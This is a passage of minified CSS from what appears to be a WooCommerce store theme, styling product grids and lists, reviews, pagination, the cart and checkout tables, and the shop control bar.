.hover-area{display:block}ul.products[data-view=list-view-small]>li.product .product-item__body .woocommerce-loop-product__link>:not(.woocommerce-loop-product__title),ul.products[data-view=list-view]>li.product .product-item__body .woocommerce-loop-product__link>:not(.woocommerce-loop-product__title){display:block}ul.products[data-view=list-view-small]>li.product .product-item__inner,ul.products[data-view=list-view]>li.product .product-item__inner{padding:30px 15px}}@media (min-width:1200px){ul.products[data-view=list-view-small]>li.product.hover .product-inner,ul.products[data-view=list-view-small]>li.product:hover .product-inner,ul.products[data-view=list-view]>li.product.hover .product-inner,ul.products[data-view=list-view]>li.product:hover .product-inner{box-shadow:none;position:relative}ul.products[data-view=list-view-small]>li.product .hover-area,ul.products[data-view=list-view]>li.product .hover-area{display:block}}@media (min-width:768px){ul.products[data-view=list-view]>li.product .product-item__header{flex:0 0 auto;width:33.33333333%}ul.products[data-view=list-view]>li.product .product-item__body{flex:0 0 auto;width:41.66666667%}ul.products[data-view=list-view]>li.product .product-item__footer{flex:0 0 auto;width:25%}ul.products[data-view=list-view]>li.product .product-item__footer .price-add-to-cart{display:block;height:auto}ul.products[data-view=list-view]>li.product .product-item__footer .price-add-to-cart .price{margin-bottom:.714em;display:block}ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a{font-size:inherit;float:none;background-color:inherit;display:block;padding:10px 25px;text-align:center;font-weight:700;text-indent:0;color:#fff;margin-bottom:10px;width:100%}ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a:focus,ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a:hover{background-color:#333e48}ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a::before{display:none}ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap.added .button{display:none}ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap .added_to_cart{border-radius:1.375rem}}ul.products[data-view=list-view]>li.product .hover-area{border-top-width:0;padding-top:0}@media (min-width:768px){ul.products[data-view=list-view-small]>li.product .product-item__header{flex:0 0 auto;width:16.66666667%}ul.products[data-view=list-view-small]>li.product .product-item__body{flex:0 0 auto;width:58.33333333%}ul.products[data-view=list-view-small]>li.product .product-item__footer{flex:0 0 auto;width:25%}}ul.products[data-view=list-view-small]>li.product .hover-area{border-top:1px solid #eaeaea;padding-top:.214em;margin-top:1em}@media (min-width:1480px){ul.products[data-view=grid-extended].row-cols-xxl-9>li.product,ul.products[data-view=grid].row-cols-xxl-9>li.product{flex:0 0 auto;width:11.11111108%}ul.products[data-view=grid-extended].row-cols-xxl-9>li.product:last-child::after,ul.products[data-view=grid-extended].row-cols-xxl-9>li.product:nth-child(9n)::after,ul.products[data-view=grid].row-cols-xxl-9>li.product:last-child::after,ul.products[data-view=grid].row-cols-xxl-9>li.product:nth-child(9n)::after{content:none}ul.products[data-view=grid-extended].row-cols-xxl-10>li.product,ul.products[data-view=grid].row-cols-xxl-10>li.product{flex:0 0 auto;width:10%}ul.products[data-view=grid-extended].row-cols-xxl-10>li.product:last-child::after,ul.products[data-view=grid-extended].row-cols-xxl-10>li.product:nth-child(10n)::after,ul.products[data-view=grid].row-cols-xxl-10>li.product:last-child::after,ul.products[data-view=grid].row-cols-xxl-10>li.product:nth-child(10n)::after{content:none}}.woocommerce-loop-product__title{font-weight:700;overflow:hidden;font-size:.857em;line-height:1.167em;height:2.334em;color:#0062bd}@media (min-width:992px){.woocommerce-loop-product__title{font-size:1em;line-height:1.28572em;height:2.57144em}}.products.show-btn>li.product .price-add-to-cart{flex-wrap:wrap}.products.show-btn>li.product .added_to_cart,.products.show-btn>li.product .button{margin-top:0;color:#fff;width:auto;text-indent:0;font-weight:700;font-size:13px;padding:.5em 1.385em;border-radius:1.4em}.products.show-btn>li.product .added_to_cart:focus,.products.show-btn>li.product .added_to_cart:hover,.products.show-btn>li.product .button:focus,.products.show-btn>li.product .button:hover{background-color:#333e48}.products.show-btn>li.product .added_to_cart:before,.products.show-btn>li.product .button:before{padding:0;background:0 0;float:left;margin-top:4px;margin-right:8px}.products.show-btn>li.product .added_to_cart:before{content:none}.product-card .product-inner{display:flex;align-items:flex-start;flex-wrap:wrap}.product-card .card-media-left{flex:0 0 43%;max-width:43%;padding-right:15px}.product-card .card-body{flex:0 0 57%;max-width:57%;padding:0 0 0 15px;align-self:stretch}.product-card .card-body-inner{height:100%;display:flex;flex-direction:column;position:relative}.product-card .wp-post-image{max-width:79%!important}.product-card.product .price-add-to-cart{margin-top:auto}.product-card .hover-area{flex:0 0 57%;align-self:flex-end;margin-left:43%;max-width:57%}.products .product.product-card .product-inner{padding:5.64%}@media (max-width:575.98px){ul.products>li.product.product-card{flex:0 0 auto;width:100%}ul.products>li.product.product-card::after{content:none}}ul.products>li.product.product-card:nth-last-child(2){border-bottom-width:1px}@media (min-width:768px){ul.products>li.product.product-card:nth-last-child(2){border-bottom-width:0}}@media (min-width:768px) and (max-width:1199.98px){ul.products>li.product.product-card:last-child::after,ul.products>li.product.product-card:nth-child(3n)::after{content:none}}@media (min-width:992px) and (max-width:1199.98px){ul.products.row-cols-lg-5>li.product.product-card{flex:0 0 auto;width:33.33333333%}}.product-loop-categories{padding-left:0;list-style:none;--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.product-loop-categories .product-category{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);flex:0 0 auto;width:33.33333333%;text-align:center;margin-bottom:1em}.product-loop-categories .product-category:last-child::after,.product-loop-categories .product-category:nth-child(3n)::after{content:none}.product-loop-categories .product-category .woocommerce-loop-category__title{font-size:15px;height:auto}@media (min-width:576px){.product-loop-categories .product-category{flex:0 0 auto;width:25%}.product-loop-categories .product-category:nth-child(3n)::after{content:' '}.product-loop-categories .product-category:nth-child(4n)::after{content:none}}@media (min-width:768px){.product-loop-categories .product-category{flex:0 0 auto;width:20%}.product-loop-categories .product-category:nth-child(3n)::after,.product-loop-categories .product-category:nth-child(4n)::after{content:' '}.product-loop-categories .product-category:nth-child(5n)::after{content:none}}@media (min-width:1200px){.product-loop-categories.columns-1 .product-category{flex:0 0 auto;width:100%}.product-loop-categories.columns-1 .product-category::after{content:none}.product-loop-categories.columns-2 .product-category{flex:0 0 auto;width:50%}.product-loop-categories.columns-2 .product-category::after{content:' '}.product-loop-categories.columns-2 .product-category:last-child::after,.product-loop-categories.columns-2 .product-category:nth-child(2n)::after{content:none}.product-loop-categories.columns-3 .product-category{flex:0 0 auto;width:33.33333333%}.product-loop-categories.columns-3 .product-category::after{content:' '}.product-loop-categories.columns-3 .product-category:nth-child(3n)::after{content:none}.product-loop-categories.columns-4 .product-category{flex:0 0 auto;width:25%}.product-loop-categories.columns-4 .product-category::after{content:' '}.product-loop-categories.columns-4 .product-category:nth-child(4n)::after{content:none}.product-loop-categories.columns-5 .product-category{flex:0 0 auto;width:20%}.product-loop-categories.columns-5 .product-category::after{content:' '}.product-loop-categories.columns-5 .product-category:nth-child(5n)::after{content:none}.product-loop-categories.columns-6 .product-category{flex:0 0 auto;width:16.66666667%}.product-loop-categories.columns-6 .product-category::after{content:' '}.product-loop-categories.columns-6 .product-category:nth-child(6n)::after{content:none}.product-loop-categories.columns-7 .product-category{flex:0 0 auto;width:14.28571429%}.product-loop-categories.columns-7 .product-category::after{content:' '}.product-loop-categories.columns-7 .product-category:nth-child(7n)::after{content:none}.product-loop-categories.columns-8 .product-category{flex:0 0 auto;width:12.5%}.product-loop-categories.columns-8 .product-category::after{content:' '}.product-loop-categories.columns-8 .product-category:nth-child(8n)::after{content:none}.product-loop-categories .product-category:focus,.product-loop-categories .product-category:hover{box-shadow:0 0 6px 0 rgba(1,1,1,.3)}}.section-product-categories header{margin-bottom:1em}.pagination ul.page-numbers,.woocommerce-pagination ul.page-numbers{margin-bottom:0;padding-left:0;list-style:none;display:flex}.pagination ul.page-numbers>li,.woocommerce-pagination ul.page-numbers>li{margin-right:.286em}.pagination ul.page-numbers>li a,.pagination ul.page-numbers>li span,.woocommerce-pagination ul.page-numbers>li a,.woocommerce-pagination ul.page-numbers>li span{color:#5d7184;border:1px solid #e7e7e7;width:35px;height:35px;line-height:34px;text-align:center;vertical-align:middle;border-radius:20px;display:inline-block}.pagination ul.page-numbers>li a.current,.pagination ul.page-numbers>li span.current,.woocommerce-pagination ul.page-numbers>li a.current,.woocommerce-pagination ul.page-numbers>li span.current{font-weight:700;border:none;color:#333e48}.pagination ul.page-numbers>li a.dots,.pagination ul.page-numbers>li span.dots,.woocommerce-pagination ul.page-numbers>li a.dots,.woocommerce-pagination ul.page-numbers>li span.dots{border:none;padding:.642em}.pagination ul.page-numbers>li .next,.pagination ul.page-numbers>li .prev,.woocommerce-pagination ul.page-numbers>li .next,.woocommerce-pagination ul.page-numbers>li .prev{display:none}.pagination ul.page-numbers>li a:hover,.woocommerce-pagination ul.page-numbers>li a:hover{background-color:#e7e7e7}.pagination ul.page-numbers>li:last-child,.woocommerce-pagination ul.page-numbers>li:last-child{margin-right:0}.ec-tabs,.wc-tabs{padding-left:0;margin-bottom:0;list-style:none}@media (max-width:991.98px){.ec-tabs,.wc-tabs{margin-bottom:20px;display:flex;overflow:auto;border:none;padding-bottom:6px;position:relative}.ec-tabs::after,.wc-tabs::after{content:' ';border-bottom:1px solid #ddd;display:block;position:absolute;bottom:5px;width:100%}.ec-tabs li,.wc-tabs li{margin:0;flex-shrink:0}.ec-tabs li .nav-link.active::after,.wc-tabs li .nav-link.active::after{z-index:1}.ec-tabs li+li,.wc-tabs li+li{padding-left:40px}}.ec-tabs>li,.wc-tabs>li{display:inline-block}.ec-tabs>li a,.wc-tabs>li a{line-height:1em;font-size:1.286em;padding-bottom:1em;position:relative;display:block}.ec-tabs>li.active a,.wc-tabs>li.active a{font-weight:700}.ec-tabs>li.active a::before,.wc-tabs>li.active a::before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.ec-tabs>li.active a::after,.wc-tabs>li.active a::after{content:' ';border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px;width:100%;z-index:2}.ec-tabs>li+li,.wc-tabs>li+li{margin-left:3.214em}#reviews:not(.electro-advanced-reviews) #comments{padding-top:0}#reviews:not(.electro-advanced-reviews) #comments>.h2,#reviews:not(.electro-advanced-reviews) #comments>h2{font-size:1.786em;line-height:1.6em;position:relative;margin-bottom:1.5em;border-bottom:1px solid #ddd;padding-bottom:.6em}#reviews:not(.electro-advanced-reviews) #comments>.h2:after,#reviews:not(.electro-advanced-reviews) #comments>h2:after{border-bottom:2px solid transparent;bottom:-1px;content:" ";display:block;position:absolute;width:3.684em}#reviews:not(.electro-advanced-reviews) .comment-form>p{margin-bottom:1.714em}#reviews:not(.electro-advanced-reviews) .comment-form>p label{display:block}#reviews:not(.electro-advanced-reviews) .comment-form>p input[type=email],#reviews:not(.electro-advanced-reviews) .comment-form>p input[type=text],#reviews:not(.electro-advanced-reviews) .comment-form>p input[type=url],#reviews:not(.electro-advanced-reviews) .comment-form>p textarea{width:100%}#reviews:not(.electro-advanced-reviews) .comment-form-rating{clear:both}#reviews:not(.electro-advanced-reviews) .comment-form-rating label{display:block}#reviews:not(.electro-advanced-reviews) .comment-form-author,#reviews:not(.electro-advanced-reviews) .comment-form-email{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){#reviews:not(.electro-advanced-reviews) .comment-form-author,#reviews:not(.electro-advanced-reviews) .comment-form-email{flex:0 0 auto;width:50%}}#reviews:not(.electro-advanced-reviews) .comment-form-author{padding-left:0}#reviews:not(.electro-advanced-reviews) .comment-form-email{padding-right:0}#reviews:not(.electro-advanced-reviews) .comment-form-email{margin-right:0}#reviews:not(.electro-advanced-reviews) .form-submit{clear:both}#reviews .commentlist{list-style:none;padding-left:0}#reviews .commentlist>li{border-bottom:1px solid #ddd;margin-bottom:1.5em;list-style:none;clear:both;padding-bottom:1.5em}#reviews .commentlist>li time{color:#aeaeae;font-size:.929em}#reviews .commentlist>li .avatar{display:none}#reviews .commentlist>li p.meta{margin-bottom:0}#reviews .commentlist>li ul.children{border-top:1px solid #ddd;padding-top:2.618em}#reviews .commentlist>li .star-rating{margin-bottom:1em}#reviews .commentlist>li .star-rating+.meta{display:none}#reviews .commentlist>li .description{margin-bottom:1.5em;line-height:1.571em}#reviews .commentlist>li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.electro-advanced-reviews #reply-title,.electro-advanced-reviews .h2,.electro-advanced-reviews h2{font-size:1.286em;line-height:1.222em;font-weight:400;border:none;padding-bottom:0}.electro-advanced-reviews #reply-title::after,.electro-advanced-reviews .h2::after,.electro-advanced-reviews h2::after{content:none}.electro-advanced-reviews .comment-form>p{margin-bottom:1.4em;width:100%}.electro-advanced-reviews .comment-form>p label{width:30%;flex-shrink:0}.electro-advanced-reviews .comment-form>p textarea{height:7.857em}.electro-advanced-reviews .comment-form .form-submit input[type=submit]{font-size:.929em;line-height:1.385em;padding:1em 2.222em;border-width:0;font-weight:700}.advanced-review{margin-bottom:3.429em}.advanced-review .based-title{margin-bottom:2.571em}.advanced-review .avg-rating{margin-bottom:1.429em}.advanced-review .avg-rating .avg-rating-number{display:block;font-size:2.143em;font-weight:700;line-height:.6em}.advanced-review .rating-histogram .rating-bar{margin-bottom:1.429em;display:flex;align-items:center}.advanced-review .rating-histogram .rating-bar::after{display:block;clear:both;content:""}.advanced-review .rating-histogram .star-rating{flex-shrink:0}.advanced-review .rating-histogram .rating-percentage-bar{flex-grow:1;height:.714em;border-radius:.286em;background-color:#f3f3f3;margin:0 15px;max-width:14.286em}@media (min-width:768px){.advanced-review .rating-histogram .rating-percentage-bar{margin:0 15px 0 30px}}@media (min-width:992px){.advanced-review .rating-histogram .rating-percentage-bar{margin:0 15px 0 40px}}.advanced-review .rating-histogram .rating-percentage{height:100%;background-color:#d8d8d8;display:block;border-radius:.286em}.advanced-review .rating-histogram .rating-count{line-height:1em}.advanced-review .rating-histogram .rating-count.zero{color:#b6b6b6}#reviews:not(.electro-advanced-reviews) .h2,#reviews:not(.electro-advanced-reviews) h2{font-size:1.786em;line-height:1.6em;color:#333e48;position:relative;margin-bottom:1.5em;border-bottom:1px solid #ddd;padding-bottom:.3em;text-align:center}#reviews:not(.electro-advanced-reviews) .product-rating .h3,#reviews:not(.electro-advanced-reviews) .product-rating h3{font-size:1.5em}#reviews:not(.electro-advanced-reviews) .product-rating .product-rating-details table tr .rating-number a{color:#b6b6b6}#reviews:not(.electro-advanced-reviews) .product-rating .product-rating-details table tr .rating-number a .rating-star:before{color:#fed700}#reviews:not(.electro-advanced-reviews) .product-rating .product-rating-details table tr .rating-graph a.bar{background-color:#ebebeb;border-radius:.386em;height:.8em}#reviews:not(.electro-advanced-reviews) .product-rating .product-rating-details table tr .rating-count a{text-decoration:none;color:#b6b6b6}#reviews:not(.electro-advanced-reviews) .h3,#reviews:not(.electro-advanced-reviews) h3{font-size:1.438em;line-height:1.6em;position:relative}#reviews:not(.electro-advanced-reviews) form #subscribe_to_replies_field label{margin-left:1.4em}#reviews:not(.electro-advanced-reviews) abbr[title]{border:0;text-decoration:none}#reviews:not(.electro-advanced-reviews) #comments form.contributions-filter{display:none}#reviews:not(.electro-advanced-reviews) #comments #contributions-list #contributions-list-title.h2,#reviews:not(.electro-advanced-reviews) #comments #contributions-list h2#contributions-list-title{display:none}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container .contribution-admin-badge{opacity:.6}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ul.children{border-top:0;width:100%;float:none;padding:1.5em 0}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .contribution-karma{display:none}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text{margin-left:0}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text .review-title.h3,#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text h3.review-title{font-size:14px}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text .review-title.h3 span,#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text h3.review-title span{margin-bottom:0}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li form{margin-left:0}#reviews.electro-advanced-reviews .comment_container{padding-bottom:14px}#reviews.electro-advanced-reviews .commentlist>li ul.children{float:none;width:100%;list-style:none}#reviews.electro-advanced-reviews .commentlist>li ul.children .meta~.meta{display:none}#reviews.electro-advanced-reviews .commentlist>li ul.children .comment_container{padding-bottom:0}#reviews.electro-advanced-reviews .commentlist>li ul.children .description{margin-bottom:0}#reviews.electro-advanced-reviews .comment-form>p label{display:block;margin-bottom:10px}@media (min-width:768px){#reviews.electro-advanced-reviews .comment-form>p{display:flex}}#reviews.electro-advanced-reviews .comment-form>p.comment-form-cookies-consent{align-items:center;display:flex}#reviews.electro-advanced-reviews .comment-form>p.comment-form-cookies-consent label{width:100%;margin-left:10px;margin-bottom:0}table.cart thead th{font-size:1em;line-height:1.714em;color:#747474;border-bottom:1px solid #ddd!important;border-top:none;font-weight:400}table.cart td{vertical-align:middle;font-size:1.214em;line-height:1.147em}table.cart tbody tr.cart_item:first-child td{padding-top:2.059em}table.cart tbody tr.cart_item td{border-top:none;padding-top:1.029em;padding-bottom:1.029em}table.cart .product-remove a{color:#a7a7a7;font-size:1.5em}table.cart .product-remove a:focus,table.cart .product-remove a:hover{color:#dc3545}table.cart .product-thumbnail{width:136px}table.cart .product-thumbnail a{display:block}table.cart .product-thumbnail img{max-width:100px;margin:auto;height:92px;width:auto;border:1px solid #ddd;padding:4px}table.cart .product-name a:focus,table.cart .product-name a:hover{color:#000}table.cart .product-quantity .quantity{width:5em}table.cart .product-quantity .quantity.buttons_added{width:8em;font-size:.824em}table.cart .product-quantity .quantity.buttons_added .minus,table.cart .product-quantity .quantity.buttons_added .plus{bottom:.5em}table.cart .product-quantity .input-text{padding:.5em 1em;border-radius:1em}table.cart .actions{text-align:right;font-size:1em;padding-top:3em;border-bottom-width:0}@media (min-width:768px){table.cart .actions{padding-top:5.714em}}table.cart .actions .wc-proceed-to-checkout{display:inline-block;margin-left:.5em}table.cart .actions .wc-proceed-to-checkout .checkout-button{font-weight:700;font-size:.875rem;border-radius:1.571em;padding:1.036em 2.134em;line-height:1.18em}table.cart .actions .wc-proceed-to-checkout .checkout-button::after{content:none}table.cart .coupon{font-size:1em;float:left;text-align:left;display:flex}@media (max-width:575.98px){table.cart .coupon{flex-direction:column}}@media (min-width:768px){table.cart .coupon{flex:0 0 auto;width:41.66666667%}}table.cart .coupon label[for=coupon_code]{display:none}table.cart .coupon .input-text{border:1px solid #ddd;border-right:0;border-top-right-radius:0;border-bottom-right-radius:0;padding:.534em 1.8em}@media (max-width:575.98px){table.cart .coupon .input-text{border-top-right-radius:1.467em;border-bottom-right-radius:1.467em;border-right:0;margin-bottom:16px}}table.cart .coupon .button{border-radius:1.571em;border-top-left-radius:0;border-bottom-left-radius:0;margin-left:-4px;position:relative;white-space:pre;font-weight:700;font-size:.875rem;padding:1.036em 2.134em;background-color:#333e48;color:#fff;line-height:1.18em}table.cart .coupon .button:focus,table.cart .coupon .button:hover{background-color:#000}@media (max-width:575.98px){table.cart .coupon .button{border-top-left-radius:1.467em;border-bottom-left-radius:1.467em}}table.cart button[name=update_cart]{font-size:.875rem;border-radius:1.571em;padding:1.036em 2.134em;line-height:1.3em;border-width:0;display:inline-block;color:#333e48;background-color:#efecec;width:auto}table.cart input[name=update_cart].disabled.focus,table.cart input[name=update_cart].disabled:focus,table.cart input[name=update_cart].disabled:hover,table.cart input[name=update_cart]:disabled.focus,table.cart input[name=update_cart]:disabled:focus,table.cart input[name=update_cart]:disabled:hover{color:#333e48}#shipping_method{list-style:none;width:100%;margin:0;padding:0}#shipping_method li{position:relative}#shipping_method li label{font-weight:400;margin-left:5px}#shipping_method li label>span{position:absolute;right:0;top:2px}tr.shipping{flex-wrap:wrap}tr.shipping>td,tr.shipping>th{display:block;flex:0 0 100%;max-width:100%}tr.shipping>td>.woocommerce-Price-amount{float:right}tr.shipping>th{padding-bottom:0!important}.woocommerce-checkout-review-order-table{display:block;padding:0 .75rem}.woocommerce-checkout-review-order-table tbody,.woocommerce-checkout-review-order-table tfoot,.woocommerce-checkout-review-order-table thead{display:block;width:100%}.woocommerce-checkout-review-order-table tbody>tr,.woocommerce-checkout-review-order-table tfoot>tr,.woocommerce-checkout-review-order-table thead>tr{display:flex;width:100%;justify-content:space-between;border-top:1px solid #ddd}.woocommerce-checkout-review-order-table tbody>tr td,.woocommerce-checkout-review-order-table tbody>tr th,.woocommerce-checkout-review-order-table tfoot>tr td,.woocommerce-checkout-review-order-table tfoot>tr th,.woocommerce-checkout-review-order-table thead>tr td,.woocommerce-checkout-review-order-table thead>tr th{border:0;padding:.75rem 0}.woocommerce-checkout-review-order-table thead tr{border-top:0}.shop-control-bar{display:flex;border-radius:0;align-items:center;justify-content:space-between;padding:.4em 1.429em;background-color:#efefef}@media (min-width:1200px){.shop-control-bar{justify-content:flex-start;padding:.2em 1.429em;border-radius:9px}.shop-control-bar .handheld-sidebar-toggle{display:none}}.shop-control-bar .btn.sidebar-toggler,.shop-control-bar .sidebar-toggler.button,.shop-control-bar .sidebar-toggler.dokan-btn,.shop-control-bar .sidebar-toggler.hero-action-btn,.shop-control-bar button.sidebar-toggler,.shop-control-bar input.sidebar-toggler[type=button],.shop-control-bar input.sidebar-toggler[type=reset],.shop-control-bar input.sidebar-toggler[type=submit]{padding:0;border-radius:0;background-color:transparent;border-width:0}.shop-control-bar .btn.sidebar-toggler:focus,.shop-control-bar .btn.sidebar-toggler:hover,.shop-control-bar .sidebar-toggler.button:focus,.shop-control-bar .sidebar-toggler.button:hover,.shop-control-bar .sidebar-toggler.dokan-btn:focus,.shop-control-bar .sidebar-toggler.dokan-btn:hover,.shop-control-bar .sidebar-toggler.hero-action-btn:focus,.shop-control-bar .sidebar-toggler.hero-action-btn:hover,.shop-control-bar button.sidebar-toggler:focus,.shop-control-bar button.sidebar-toggler:hover,.shop-control-bar input.sidebar-toggler:focus[type=button],.shop-control-bar input.sidebar-toggler:focus[type=reset],.shop-control-bar input.sidebar-toggler:focus[type=submit],.shop-control-bar input.sidebar-toggler:hover[type=button],.shop-control-bar input.sidebar-toggler:hover[type=reset],.shop-control-bar input.sidebar-toggler:hover[type=submit]{color:#333e48}.shop-control-bar .btn.sidebar-toggler span,.shop-control-bar .sidebar-toggler.button span,.shop-control-bar .sidebar-toggler.dokan-btn span,.shop-control-bar .sidebar-toggler.hero-action-btn span,.shop-control-bar button.sidebar-toggler span,.shop-control-bar input.sidebar-toggler[type=button] span,.shop-control-bar input.sidebar-toggler[type=reset] span,.shop-control-bar input.sidebar-toggler[type=submit] span{padding-left:10px}.shop-control-bar .shop-view-switcher{border-bottom-width:0;margin-right:auto}.shop-control-bar .shop-view-switcher .nav-link{font-size:1.286em;line-height:2.24em;border:none;border-radius:0;padding:0}.shop-control-bar .shop-view-switcher .nav-link:not(:hover):not(:focus):not(.active){color:#d0d7dd}.shop-control-bar .shop-view-switcher .nav-link.active{background-color:transparent}.shop-control-bar .shop-view-switcher .nav-item+.nav-item{margin-left:2.5em}@media (min-width:992px){.shop-control-bar .shop-view-switcher .nav-item+.nav-item{margin-left:1.071em}}.shop-control-bar .form-electro-wc-ppp,.shop-control-bar .woocommerce-ordering{padding:3px 0}.shop-control-bar .form-electro-wc-ppp{margin-left:1em}.shop-control-bar .electro-advanced-pagination,.shop-control-bar .form-electro-wc-ppp,.shop-control-bar .shop-view-switcher{display:none}@media (min-width:1200px){.shop-control-bar .electro-advanced-pagination,.shop-control-bar .form-electro-wc-ppp,.shop-control-bar .shop-view-switcher{display:flex;align-items:center}}.shop-control-bar .electro-advanced-pagination{margin-left:auto;line-height:2.43em;padding:1px 0}.shop-control-bar-bottom{border-top:1px solid #e7e7e7;padding:1.714em 0}.shop-control-bar-bottom .form-electro-wc-ppp{float:left;padding:.215em 0}.shop-control-bar-bottom .woocommerce-result-count{margin-bottom:0;float:left;line-height:3em;margin-left:2em}.form-adv-pagination{display:inline-block;margin-right:10px}.electro-advanced-pagination{color:#5d7184}.electro-advanced-pagination input[type=number]{width:3.335em;text-align:center;padding:.201em .75em;-moz-appearance:textfield}.electro-advanced-pagination input[type=number]::-webkit-inner-spin-button,.electro-advanced-pagination input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.electro-advanced-pagination a.prev{padding-right:.6em}.electro-advanced-pagination a.next{padding-left:.6em}.electro-advanced-pagination a.next,.electro-advanced-pagination a.prev{font-size:1.429em}.electro-advanced-pagination a.next:not(:hover):not(:focus),.electro-advanced-pagination a.prev:not(:hover):not(:focus){color:#5d7184}.products-category-with-image-inner .image-block a{display:block}@media (min-width:768px){.products-category-with-image-inner .image-block a{max-width:200px}}@media (min-width:992px){.products-category-with-image-inner .products-block ul.products.columns-6>li.product{flex:0 0 auto;width:25%}}@media (min-width:1200px){.products-category-with-image-inner .products-block ul.products.columns-6>li.product{flex:0 0 auto;width:16.66666667%}.products-category-with-image-inner .products-block .owl-item>.product .product-inner,.products-category-with-image-inner .products-block .products>.product .product-inner{padding:1.429em 1.014em 1em 1.014em}.products-category-with-image-inner .products-block .owl-item>.product .price,.products-category-with-image-inner .products-block .products>.product .price{font-size:1.2em}}@media (min-width:1200px) and (max-width:1479.98px){.products-category-with-image-inner .products-block .products.row-cols-xl-4>li.product{flex:0 0 auto;width:33.33333333%}.products-category-with-image-inner .products-block .products.row-cols-xl-4>li.product:nth-child(3n)::after{content:none}}@media (min-width:1800px){.products-category-with-image-inner .products-block .owl-item>.product .product-inner,.products-category-with-image-inner .products-block .products>.product .product-inner{padding:1.429em 1.714em 1em 1.714em}.products-category-with-image-inner .products-block .owl-item>.product .price,.products-category-with-image-inner .products-block .products>.product .price{font-size:1.429em}}.products-category-with-image.version-2 header{margin-bottom:0}.products-category-with-image.version-2 .image-block a{max-width:213px;margin:0 auto}@media (min-width:576px){.products-category-with-image.version-2 .image-block a{margin:0}}@media (min-width:992px) and (max-width:1199.98px){.products-category-with-image ul.products>li.product{flex:0 0 auto;width:33.33333333%}.products-category-with-image ul.products>li.product:nth-child(3n)::after{content:none}}@media (min-width:768px) and (max-width:1199.98px){.products-category-with-image ul.products>li.product:nth-child(1n+4){display:none}}.products-carousel-with-image{background-color:#f9f9f9;padding:58px 0 0;width:100vw;position:relative;margin-left:-50vw;left:50%;margin-bottom:85px}.products-carousel-with-image .category-icons-carousel-v2>div,.products-carousel-with-image .container{padding:0 15px}.products-carousel-with-image .products-carousel .owl-item .product::after{content:none}.products-carousel-with-image .products-carousel .owl-item .product-inner{background-color:#fff}.products-carousel-with-image .products-carousel .owl-dots{display:none}.products-carousel-with-image section.section-products-carousel header{margin-bottom:1.357em}.products-carousel-with-image section{margin-bottom:2.857em}.vc-products-carousel-with-image .products-carousel .owl-item .product-inner{background-color:#fff}.products-carousel-with-image{padding:3.357em 0;margin-bottom:3.143em}@media (min-width:1200px){.products-carousel-with-image{padding-bottom:calc(3.357em - 23px)}.products-carousel-with-image .products-carousel .owl-dots{display:block;visibility:hidden}}.products-carousel-with-image-inner section.section-products-carousel{margin-bottom:0}.products-carousel-with-image-inner section.section-products-carousel header{margin-bottom:.857em}.products-carousel-with-image-inner .product-card .card-body-inner{position:inherit}.products-carousel-with-image-inner .product-card .yith-wcqv-button{top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}.products-carousel-with-image-inner .image-block{display:none;position:relative}.products-carousel-with-image-inner .image-block>img{position:absolute;top:50%;transform:translate(-50%,-50%);left:50%;max-height:100%}@media (min-width:768px){.products-carousel-with-image-inner .image-block{display:block}}.products-carousel-with-image-inner .section-product-cards-carousel header{margin-bottom:30px}.products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card{border-bottom:8px solid transparent!important}@media (min-width:768px){.products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card{flex:0 0 auto;width:50%}}.products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card::after{border-right:8px solid transparent;height:100%}.products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card .product-inner{background-color:#fff;margin:0 2px}@media (min-width:1200px){.products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card .product-inner{max-width:273px}}@media (min-width:1480px){.products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card .product-inner{max-width:330px}}.products-carousel-with-image-inner .section-product-cards-carousel .owl-dots{padding-bottom:30px}ul.dropdown-menu-user-account{right:-50px!important;left:auto!important;top:100%!important}.register-sign-in-dropdown-inner{min-width:220px;text-align:center;font-size:12px;padding-left:21px;padding-right:21px}.register-sign-in-dropdown-inner p{margin:0}.register-sign-in-dropdown-inner .sign-in-action{padding:10px 0}.register-sign-in-dropdown-inner .register{border-top:1px solid #ebebeb;padding:10px 0}.sign-in-button{display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;padding:.25em 